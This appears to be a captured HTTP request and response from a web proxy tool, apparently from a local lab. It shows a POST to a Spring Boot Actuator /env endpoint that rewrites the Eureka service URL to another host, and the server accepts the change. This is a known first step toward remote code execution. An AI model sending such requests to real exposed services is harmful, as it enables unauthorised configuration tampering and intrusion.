 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡ Select extension...
1 POST /env HTTP/1.1
2 Host: 127.0.0.1:9093
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 65
15
16 eureka.client.serviceUrl.defaultZone=http://127.0.0.1:777/example
Response
Pretty Raw Hex Render \n ≡ Select extension...
1 HTTP/1.1 200
2 X-Application-Context: application:9093
3 Content-Type: application/json;charset=UTF-8
4 Date: Thu, 02 Dec 2021 03:18:13 GMT
5 Connection: close
6 Content-Length: 71
7
8 {
"eureka.client.serviceUrl.defaultZone":"http://127.0.0.1:777/example"
}